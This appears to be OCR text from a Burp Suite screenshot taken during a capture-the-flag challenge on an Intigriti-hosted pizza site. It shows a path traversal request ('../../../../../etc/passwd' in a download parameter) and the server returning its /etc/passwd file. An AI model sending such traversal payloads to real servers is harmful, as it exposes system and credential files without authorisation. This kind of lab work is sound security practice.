 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.9.5 - Temporary Project - Licensed to dangkhoaw
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
2 × 3 × +
Send Cancel < >
Target: https://pizzaparadise.ctf.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
%2Fassets%2Fimages%2F../../../../../etc/passwd HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="130", "Microsoft Edge";v="130",
"Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e5527
5ad8e65e316b3.php
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Nov 2024 16:31:57 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 839
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment; filename="passwd"
8 X-Envoy-Upstream-Service-Time: 1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 20
Response headers 7
Inspector
Notes
Done
1,087 bytes | 260 millis
Event log (2) All issues (1)
Memory: 157.7MB
Search
ENG
US
11:32 PM
16-Nov-24